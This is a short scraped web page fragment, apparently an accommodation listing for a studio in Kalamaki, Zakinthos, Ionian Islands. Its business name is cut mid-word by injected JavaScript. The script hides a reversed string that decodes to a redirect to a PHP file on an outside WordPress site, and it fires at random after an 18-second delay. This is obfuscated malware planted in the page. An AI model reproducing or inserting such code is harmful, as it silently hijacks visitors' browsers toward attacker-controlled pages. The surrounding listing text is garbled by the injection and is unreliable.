 Studios Ana$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toli in Kalamaki, Zakinthos, Ionian Islands